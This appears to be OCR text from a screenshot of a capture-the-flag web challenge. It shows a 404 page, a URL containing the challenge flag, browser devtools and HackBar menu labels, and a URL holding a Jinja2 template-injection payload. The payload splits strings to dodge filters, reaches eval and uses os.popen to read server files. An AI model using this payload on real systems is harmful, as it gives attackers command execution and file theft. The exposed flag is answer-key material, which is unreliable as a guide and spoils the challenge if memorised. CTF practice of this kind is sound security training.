 Oops! That page doesn't exist.
http://node4.anna.nssctf.cn:28917/NSSCTF{16e1fd6f-ffd9-4a67-908d-62f880d6d3c5}
控制台 源代码/来源 网络 性能 应用 元素 内存 Lighthouse HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28917/{{get_flashed_messages.__globals__['__bui'+'ltins__']['ev'+'al']("__im"+"port__('o'+'s').po"+"pen('cat
/T*').read()")}}